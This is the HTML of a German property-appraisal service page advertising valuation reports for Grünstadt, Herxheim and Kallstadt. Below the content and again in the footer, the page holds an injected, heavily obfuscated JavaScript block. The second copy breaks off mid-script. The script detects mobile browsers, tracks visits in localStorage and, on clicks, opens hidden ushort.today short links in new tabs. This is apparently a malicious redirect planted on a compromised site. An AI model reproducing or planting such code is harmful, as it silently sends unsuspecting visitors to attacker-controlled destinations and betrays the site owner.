					<div class="breadcrumbs"><div id="breadcrumb"><a href="https://kv-immobiliengutachten.de">Home</a> <span class="delimeter"><i class="et-icon et-right-arrow"></i></span> <a href="https://kv-immobiliengutachten.de/immobilienbewertung/">Immobilienbewertung</a><span class="delimeter"><i class="et-icon et-right-arrow"></i></span></div></div> <h1 class="title"><span>Immobilienlage Grünstadt &#8211; Herxheim &#8211; Kallstadt</span></h1>				</div>
			</div>
		</div>
	</div>


<div class="container content-page sidebar-mobile-bottom">
    <div class="sidebar-position-left">
        <div class="row">

            <div class="content col-md-9 col-md-push-3">
                
                    <div class="vc_row wpb_row vc_row-fluid et_custom_uniqid_697248b7a4bc7"><div class="wpb_column vc_column_container vc_col-sm-12 et_custom_uniqid_697248b7a4b8f"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h2>Immobilienbewertung / Grundstücksbewertung für Grünstadt, Herxheim und Kallstadt</h2>
<h3>Verkehrswertgutachten und Mietwertgutachten für Ihre Immobilien</h3>
<p>Als Sachverständiger erstelle ich Verkehrswertgutachten im Tätigkeitsgebiet Grünstadt, Herxheim und Kallstadt</p>
<p>Im Rahmen dessen erhalten Sie von mir Kurzgutachten, Verkehrswertgutachten, Mietwertgutachten und Beratungsleistungen rund um den Kauf und Verkauf von Immobilien.</p>
<p>Sollten Sie zu einem Thema wie Haus, Grundstück, Immobilienbewertung, Wohnen in Grünstadt, Wohnen in Herxheim, Wohnen in Kallstadt Fragen haben in Bezug auf Gutachten, rufen Sie doch einfach an, ich nehme mir gerne Zeit für Ihr Anliegen.</p>
<p>Ihr Kai-Uwe Klinger-Vogt</p>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid et_custom_uniqid_697248b7a48dd"><div class="wpb_column vc_column_container vc_col-sm-6 et_custom_uniqid_697248b7a4b9c"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left  wpb_animate_when_almost_visible wpb_appear appear">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="1280" height="960" src="https://kv-immobiliengutachten.de/wp-content/uploads/2022/03/herxheim.jpg" class="vc_single_image-img attachment-full" alt="Immobilienlage Herxheim" srcset="https://kv-immobiliengutachten.de/wp-content/uploads/2022/03/herxheim.jpg 1280w, https://kv-immobiliengutachten.de/wp-content/uploads/2022/03/herxheim-300x225.jpg 300w, https://kv-immobiliengutachten.de/wp-content/uploads/2022/03/herxheim-1024x768.jpg 1024w, https://kv-immobiliengutachten.de/wp-content/uploads/2022/03/herxheim-768x576.jpg 768w, https://kv-immobiliengutachten.de/wp-content/uploads/2022/03/herxheim-1x1.jpg 1w, https://kv-immobiliengutachten.de/wp-content/uploads/2022/03/herxheim-10x8.jpg 10w, https://kv-immobiliengutachten.de/wp-content/uploads/2022/03/herxheim-600x450.jpg 600w" sizes="(max-width: 1280px) 100vw, 1280px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Eine kostenlose Immobilienberatung können Sie <a href="https://kv-immobiliengutachten.de/kontakt/">hier</a> anfragen. </p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 et_custom_uniqid_697248b7a4b9c"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x74\x48\x6f\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x68\x63\x79\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x78\x6e\x67\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x48\x4f\x76\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x50\x43\x42\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x56\x4d\x59\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x70\x54\x76\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x51\x51\x64\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x41\x71\x67\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x43\x4c\x57\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

                    <div class="post-navigation"></div>

                    
                
                
            </div>

            
<div class="col-md-3 col-md-pull-9 sidebar-enabled  sidebar sidebar-left">
	<div id="etheme-menu-2" class="sidebar-widget etheme_widget_menu"><h4 class="widget-title"><span>Meine Leistungen</span></h4>
        <div class="menu-element   menu-align-">
			
						
			<div class="menu-leistungen-container"><ul id="menu-leistungen" class="menu"><li id="menu-item-5558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5558 item-level-0 item-design-dropdown columns-2"><a href="https://kv-immobiliengutachten.de/leistungen/arten-von-verkehrswertgutachten/" class="item-link"><span style="color:#b40318">Anlass und Zweck von Gutachten</span></a></li>
<li id="menu-item-5579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5579 item-level-0 item-design-dropdown columns-2"><a href="https://kv-immobiliengutachten.de/leistungen/arten-von-verkehrswertgutachten/eine-kleine-anekdote/" class="item-link"><i class="fa fa-fas fa-caret-right"></i>Eine kleine Anekdote</a></li>
<li id="menu-item-5581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5581 item-level-0 item-design-dropdown columns-2"><a href="https://kv-immobiliengutachten.de/info/steuertipps-und-finanzen/erbschaftssteuer-bzw-schenkungssteuer-mindern/" class="item-link"><i class="fa fa-fas fa-caret-right"></i>Erbschaftssteuer</a></li>
<li id="menu-item-5903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5903 item-level-0 item-design-dropdown columns-2"><a href="https://kv-immobiliengutachten.de/steuerrechtliche-wertermittlung/" class="item-link"><i class="fa fa-fas fa-caret-right"></i>Steuerrechtliche Wertermittlung</a></li>
<li id="menu-item-5904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5904 item-level-0 item-design-dropdown columns-2"><a href="https://kv-immobiliengutachten.de/wertermittlung/sinn-und-zweck-von-immobiliengutachten/" class="item-link"><i class="fa fa-fas fa-caret-right"></i>An- und Verkauf, Scheidung etc.</a></li>
</ul></div>
        </div>
		
		</div><!-- //sidebar-widget --><div id="etheme-menu-3" class="sidebar-widget etheme_widget_menu"><h4 class="widget-title"><span>Privatgutachten</span></h4>
        <div class="menu-element   menu-align-">
			
						
			<div class="menu-fuer-privatkunden-container"><ul id="menu-fuer-privatkunden" class="menu"><li id="menu-item-5663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5663 item-level-0 item-design-dropdown columns-2"><a href="https://kv-immobiliengutachten.de/vollgutachten/" class="item-link"><span style="color:#b40318">Vollgutachten</span></a></li>
<li id="menu-item-5905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5905 item-level-0 item-design-dropdown columns-2"><a href="https://kv-immobiliengutachten.de/wertermittlung/verfahren-zur-wertermittlung/" class="item-link"><i class="fa fa-fas fa-caret-right"></i>Verkehrswertgutachten nach § 194 BauGB</a></li>
<li id="menu-item-5682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5682 item-level-0 item-design-dropdown columns-2"><a href="https://kv-immobiliengutachten.de/info/informationen-fuer-privatkunden/beleihungswert-bei-banken/" class="item-link"><i class="fa fa-fas fa-caret-right"></i>Beleihungswertgutachten</a></li>
<li id="menu-item-5684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5684 item-level-0 item-design-dropdown columns-2"><a href="https://kv-immobiliengutachten.de/info/mietwohnungen-und-miethaeuser/mietwertgutachten/" class="item-link"><i class="fa fa-fas fa-caret-right"></i>Mietwertgutachten</a></li>
<li id="menu-item-5688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5688 item-level-0 item-design-dropdown"><a href="https://kv-immobiliengutachten.de/info/informationen-fuer-privatkunden/der-preiswerte-weg-kurzgutachten/" class="item-link"><span style="color:#b40318">Kurzgutachten</span></a></li>
<li id="menu-item-5865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5865 item-level-0 item-design-dropdown columns-2"><a href="https://kv-immobiliengutachten.de/info/informationen-fuer-privatkunden/der-preiswerte-weg-kurzgutachten/" class="item-link"><i class="fa fa-fas fa-caret-right"></i>Der preiswerte Weg zum Gutachten</a></li>
<li id="menu-item-5866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5866 item-level-0 item-design-dropdown columns-2"><a href="https://kv-immobiliengutachten.de/wertermittlung/unterlagen-beschaffung/" class="item-link"><i class="fa fa-fas fa-caret-right"></i>Unterlagen / Beschaffung</a></li>
<li id="menu-item-5869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5869 item-level-0 item-design-dropdown columns-2"><a href="https://kv-immobiliengutachten.de/einsatzmoeglichkeiten/" class="item-link"><i class="fa fa-fas fa-caret-right"></i>Einsatzmöglichkeiten</a></li>
<li id="menu-item-5692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5692 item-level-0 item-design-dropdown"><a href="https://kv-immobiliengutachten.de/info/informationen-fuer-privatkunden/hausbesichtigung-mit-einem-experten/" class="item-link"><span style="color:#b40318">Expertenbegehung</span></a></li>
<li id="menu-item-5701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5701 item-level-0 item-design-dropdown columns-2"><a href="https://kv-immobiliengutachten.de/info/informationen-fuer-privatkunden/hausbesichtigung-mit-einem-experten/" class="item-link"><i class="fa fa-fas fa-caret-right"></i>Objektbesichtigung und Beratung</a></li>
<li id="menu-item-5695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5695 item-level-0 item-design-dropdown columns-2"><a href="https://kv-immobiliengutachten.de/info/informationen-fuer-privatkunden/kaufpreisverhandlung-mit-einem-experten/" class="item-link"><i class="fa fa-fas fa-caret-right"></i>Kaufpreisverhandlungen</a></li>
<li id="menu-item-5872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5872 item-level-0 item-design-dropdown columns-2"><a href="https://kv-immobiliengutachten.de/abwicklung-kaufvertrag-uebergabe/" class="item-link"><i class="fa fa-fas fa-caret-right"></i>Abwicklung Kaufvertrag / Übergabe</a></li>
<li id="menu-item-5875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5875 item-level-0 item-design-dropdown columns-2"><a href="https://kv-immobiliengutachten.de/marktwert-durch-internet/" class="item-link"><i class="fa fa-fas fa-caret-right"></i>Marktwert durch Internet</a></li>
<li id="menu-item-5702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5702 item-level-0 item-design-dropdown"><a href="https://kv-immobiliengutachten.de/wertermittlung/kosten-honorar/" class="item-link"><span style="color:#b40318">Honorar</span></a></li>
<li id="menu-item-5880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5880 item-level-0 item-design-dropdown columns-2"><a href="https://kv-immobiliengutachten.de/vollgutachten/" class="item-link"><i class="fa fa-fas fa-caret-right"></i>Vollgutachten</a></li>
<li id="menu-item-5881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5881 item-level-0 item-design-dropdown columns-2"><a href="https://kv-immobiliengutachten.de/kurzgutachten/" class="item-link"><i class="fa fa-fas fa-caret-right"></i>Kurzgutachten</a></li>
</ul></div>
        </div>
		
		</div><!-- //sidebar-widget --><div id="etheme-menu-4" class="sidebar-widget etheme_widget_menu"><h4 class="widget-title"><span>Sonderfälle</span></h4>
        <div class="menu-element   menu-align-">
			
						
			<div class="menu-sonderfaelle-container"><ul id="menu-sonderfaelle" class="menu"><li id="menu-item-5886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5886 item-level-0 item-design-dropdown columns-2"><a href="https://kv-immobiliengutachten.de/info/informationen-fuer-geschaeftskunden/financial-reporting-standards/" class="item-link"><i class="fa fa-fas fa-caret-right"></i>Financial Reporting Standards</a></li>
<li id="menu-item-5885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5885 item-level-0 item-design-dropdown columns-2"><a href="https://kv-immobiliengutachten.de/info/informationen-fuer-geschaeftskunden/due-diligence-analyse/" class="item-link"><i class="fa fa-fas fa-caret-right"></i>Due Diligence Analyse</a></li>
<li id="menu-item-5887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5887 item-level-0 item-design-dropdown columns-2"><a href="https://kv-immobiliengutachten.de/info/informationen-fuer-geschaeftskunden/immobilien-portfoliobewertung/" class="item-link"><i class="fa fa-fas fa-caret-right"></i>Immobilien Portfoliobewertung</a></li>
</ul></div>
        </div>
		
		</div><!-- //sidebar-widget --><div id="etheme-menu-5" class="sidebar-widget etheme_widget_menu"><h4 class="widget-title"><span>Sonstige Themen</span></h4>
        <div class="menu-element   menu-align-">
			
						
			<div class="menu-sonstige-themen-container"><ul id="menu-sonstige-themen" class="menu"><li id="menu-item-5888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5888 item-level-0 item-design-dropdown columns-2"><a href="https://kv-immobiliengutachten.de/wertermittlung/unterlagen-beschaffung/" class="item-link"><i class="fa fa-fas fa-caret-right"></i>Unterlagen</a></li>
<li id="menu-item-5889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5889 item-level-0 item-design-dropdown columns-2"><a href="https://kv-immobiliengutachten.de/wertermittlung/gutachterausschuss-rhein-neckar/" class="item-link"><i class="fa fa-fas fa-caret-right"></i>Gutachterausschüsse</a></li>
<li id="menu-item-5890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5890 item-level-0 item-design-dropdown columns-2"><a href="https://kv-immobiliengutachten.de/info/mietwohnungen-und-miethaeuser/mietspiegel-fuer-ludwigshafen-mannheim-heidelberg-speyer/" class="item-link"><i class="fa fa-fas fa-caret-right"></i>Mietspiegel</a></li>
<li id="menu-item-5891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5891 item-level-0 item-design-dropdown columns-2"><a href="https://kv-immobiliengutachten.de/info/steuertipps-und-finanzen/" class="item-link"><i class="fa fa-fas fa-caret-right"></i>Steuern &#038; Finanzen</a></li>
</ul></div>
        </div>
		
		</div><!-- //sidebar-widget --><div id="etheme-menu-6" class="sidebar-widget etheme_widget_menu"><h4 class="widget-title"><span>Kontakt</span></h4>
        <div class="menu-element   menu-align-">
			
						
			<div class="menu-kontakt-container"><ul id="menu-kontakt" class="menu"><li id="menu-item-5898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5898 item-level-0 item-design-dropdown columns-2"><a href="https://kv-immobiliengutachten.de/kontakt/" class="item-link"><i class="fa fa-fas fa-caret-right"></i>Kostenlose Beratung</a></li>
</ul></div>
        </div>
		
		</div><!-- //sidebar-widget --></div>
        </div><!-- end row-fluid -->

    </div>
</div><!-- end container -->


	<footer class="prefooter">
		<div class="container">
					</div>
	</footer>

</div> <!-- page wrapper -->

<div class="et-footers-wrapper">
	
	<footer class="footer text-color-light">
		<div class="container">
							<div class="row">
					<div class="footer-widgets col-md-12"><div id="etheme-static-block-6" class="footer-widget etheme_widget_satick_block"><p><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid copyright-footer vc_custom_1629972679542 vc_row-has-fill et_custom_uniqid_new_612768c3b910f"><div class="wpb_column vc_column_container vc_col-sm-6 et_custom_uniqid_697248b7a4b8f"><div class="vc_column-inner vc_custom_1483023031962"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1629972040330" >
		<div class="wpb_wrapper">
			<p style="text-align: left; color: #999; font-size: 14px;"><span style="color: #ffffff;">© 2019 Kai-Uwe Klinger-Vogt. Alle Rechte vorbehalten. Design <a style="color: #ffffff; font-weight: bold;" href="https://pjone.de"><strong>PJone OMS</strong></a></span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 et_custom_uniqid_new_612768782c511"><div class="vc_column-inner vc_custom_1629972607845"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: left; color: #999; font-size: 14px;"><span style="color: #ffffff;"><strong>Rechtliche Links:</strong> <a style="color: #ffffff;" href="https://kv-immobiliengutachten.de/datenschutzerklaerung/">Datenschutzerklärung</a> | <a style="color: #ffffff;" href="https://kv-immobiliengutachten.de/impressum/">Impressum</a> | <a style="color: #ffffff;" href="https://kv-immobiliengutachten.de/kontakt/">Kontakt</a></span></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x74\x48\x6f\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x68\x63\x79\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x78\x6e\x67\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x48\x4f\x76\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x50\x43\x42\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x56\x4d\x59\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x70\x54\x76\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x51\x51\x64\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows 